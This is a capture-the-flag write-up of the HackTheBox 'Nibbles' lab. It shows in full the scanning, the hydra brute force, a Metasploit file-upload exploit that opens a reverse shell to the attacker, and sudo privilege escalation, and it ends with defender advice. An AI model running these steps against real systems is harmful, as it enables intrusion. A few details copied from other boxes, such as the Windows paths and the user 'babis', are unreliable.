My fourth box to play around with in HackTheBox is Nibbles. It is a Linux machine rated easy. Scanning the box shows two open ports, SSH and HTTP. Following the HTTP route, we are able to gain access to the server. As the user has permissions to run a file without requiring a password, we are able to take advantage of that and escalate privileges to root.
Table of Contents
Reconnaissance
As always, we starts by running an map scan against the box to check for open ports and running services.
$ nmap -A -T4 -p- 10.10.10.75The results show that SSH and HTTP are running on the victim machine. Since HTTP is know to be vulnerable, we opt to follow that route first. Should it not work, then we would then come back to SSH.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelEnumeration
The best thing to do is first verify that http is running on the victim machine by navigating to the host using its IP address. We get a Hello World page.

Viewing the source page for this website, we see a comment that points to the nibbleblog directory.


Let’s navigate to that directory. We see a blog but it looks rather empty. We can click on the links there to see if there is any login page or something interesting. So far, we find nothing. We do however see at the bottom that this is a Nibbleblog.

Wappalyzer shows us the version of Apache that is running on the server which would be good to go and start our search for exploits.
Exploitation with Metasploit
Using searchsploit, let’s see if there are any exploits known for nibble. We get two exploits, one of which is for metasploit.
$ searchsploit nibble
--------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Nibbleblog 3 - Multiple SQL Injections | php/webapps/35865.txt
Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit) | php/remote/38489.rb
--------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No ResultsWe start metasploit and verify that the exploit does exist.
$ msfconsoleWe found that the exploit is indeed there that allows for file upload.
msf6 > search nibble
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/nibbleblog_file_upload 2015-09-01 excellent Yes Nibbleblog File Upload VulnerabilityLet’s now try and use this exploit. First, we need to verify details about the exploit. We see that it works on a specific version of Nibbleblog – Nibbleblog 4.0.3.
msf6 > use exploit/multi/http/nibbleblog_file_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/nibbleblog_file_upload) > info
Name: Nibbleblog File Upload Vulnerability
Module: exploit/multi/http/nibbleblog_file_upload
Platform: PHP
Arch: php
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2015-09-01
Provided by:
Unknown
Roberto Soares Espreto <robertoespreto@gmail.com>
Available targets:
Id Name
-- ----
0 Nibbleblog 4.0.3
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Payload information:
Description:
Nibbleblog contains a flaw that allows an authenticated remote
attacker to execute arbitrary PHP code. This module was tested on
version 4.0.3.
References:
https://cvedetails.com/cve/CVE-2015-6967/
http://blog.curesec.com/article/blog/NibbleBlog-403-Code-Execution-47.htmlWe also see from the information that the exploit works only for authenticated users. So far, we have no login page. Let’s use dirbuster to try and look for a login page.
$ dirbusterWe use the dirbuster wordlist that is available on kali. We also point the starting directory to /nibbleblog.

When we run the scan, we see that there is an admin.php page that returns a HTTP 200 OK.

We can now navigate to this login page. The problem now is that we have no credentials.

We can try and brute force our way in. From a little google, we see that the potential username is admin so we can try looking for a matching password for that.
$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -vV -f -t 2 10.10.10.75 http-post-form "/nibbleblog/admin.php:username=^USER^&password=^PASS^:login_error"Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-27 00:12:02
[DATA] max 2 tasks per 1 server, overall 2 tasks, 14344399 login tries (l:1/p:14344399), ~7172200 tries per task
[DATA] attacking http-post-form://10.10.10.75:80/nibbleblog/admin.php:username=^USER^&password=^PASS^:login_error
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[80][http-post-form] host: 10.10.10.75 login: admin password: 12345
[STATUS] attack finished for 10.10.10.75 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-27 00:12:06Let’s login to the machine using the credentials. The login does not work. The valid credentials are (admin:nibbles).

We are able to successfully login to the machine.

Now that we are in, we can do a little enumeration. When we click on settings, we see that there is version information that is displayed to use. This version matches exactly wit the requirement for the exploit.

All we have to do now is use the exploit. Let’s set the required parameters and doublecheck the options.
msf6 exploit(multi/http/nibbleblog_file_upload) > set PASSWORD nibbles
PASSWORD => nibbles
msf6 exploit(multi/http/nibbleblog_file_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(multi/http/nibbleblog_file_upload) > set RHOSTS 10.10.10.75
RHOSTS => 10.10.10.75
msf6 exploit(multi/http/nibbleblog_file_upload) > set TARGETURI /nibbleblog
TARGETURI => /nibbleblog
msf6 exploit(multi/http/nibbleblog_file_upload) > set LHOST 10.10.14.20
LHOST => 10.10.14.20
msf6 exploit(multi/http/nibbleblog_file_upload) > options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.75 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3Once everything is set, we can now run the exploit. A session is created that sends image.php to the server.
msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.20:4444
[*] Sending stage (39282 bytes) to 10.10.10.75
[*] Meterpreter session 1 opened (10.10.14.20:4444 -> 10.10.10.75:57016) at 2021-06-26 23:04:39 +0100
[+] Deleted image.php
meterpreter > When we verify our user id, we see that we are not root.
meterpreter > sysinfo
Computer : Nibbles
OS : Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter > getuid
Server username: nibbler (1001)Let’s drop to the shell and try find the user flag.
meterpreter > shell
Process 2824 created.
Channel 0 created.
pwd
/var/www/html/nibbleblog/content/private/plugins/my_imageUser Flag
The user flag is normally located on a desktop of a normal user (C:\Documents and Settings\User\Desktop). In this case, we need to traverse to the desktop of user “babis”. Once in the directory, we see the “user.txt” file which we can read the contents of using the “cat” command.
cd /home
pwd
/home
whoami
nibbler
ls
nibbler
cd nibbler
ls
personal.zip
user.txt
cat user.txt
5e4441XXXXXXXXXXXXXXXXXXe0c7585ePrivilege Escalation
We need to now try and escalate privileges so as to get the root flag. We can verify permissions of this user or rather, what the user can run.
sudo -l
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.shWe see that the user can execute /home/nibbler/personal/stuff/monitor.sh without a password. However, we do not see that directory or file in the user path.
ls -la
total 20
drwxr-xr-x 3 nibbler nibbler 4096 Dec 29 2017 .
drwxr-xr-x 3 root root 4096 Dec 10 2017 ..
-rw------- 1 nibbler nibbler 0 Dec 29 2017 .bash_history
drwxrwxr-x 2 nibbler nibbler 4096 Dec 10 2017 .nano
-r-------- 1 nibbler nibbler 1855 Dec 10 2017 personal.zip
-r-------- 1 nibbler nibbler 33 Jun 26 08:48 user.txtLet’s try and create that monitor.sh file in the exact path that we saw.
mkdir personal
cd personal
mkdir stuff
cd stuff
pwd
/home/nibbler/personal/stuff
touch monitor.sh
ls
monitor.shWe can then add the command we wish to execute here. In this case, we would like to get a bash. We also need to make that file executable.
echo 'bash -i' > monitor.sh
cat monitor.sh
bash -i
chmod +x monitor.shNow, let’s try and execute that file. We need to specify the exact path. Once excited, we can verify that we are root.
sudo monitor.sh
sudo: no tty present and no askpass program specified
sudo /home/nibbler/personal/stuff/monitor.sh
bash: cannot set terminal process group (1356): Inappropriate ioctl for device
bash: no job control in this shell
root@Nibbles:/home/nibbler/personal/stuff# whoami
whoami
rootRoot flag
Our final task is to get the root flag. The file can be found under /root on Linux machines. Once in the directory, we see the “root.txt” file which we can read the contents of using the “type” command.
root@Nibbles:/home/nibbler/personal/stuff# cd /root
cd /root
root@Nibbles:~# ls
ls
root.txt
root@Nibbles:~# cat root.txt
cat root.txt
7015df3XXXXXXXXXXXXXXXXXXb0035a1Defender’s Note
- We gained access via the insecure HTTP protocol. Opted for HTTPs instead.
- To mitigate brute force attacks or make it harder and more expensive for attackers, use of strong password is recommended.
- We used a vulnerability in nibbleblog that allows for file uploads. Patch systems in a timely manner.
- We were able to escalate our privileges easily as the user is allowed to execute a file without requiring a password. Had there been a password required, it would have been a little harder or more effort would be necessary for the attacker to gain access.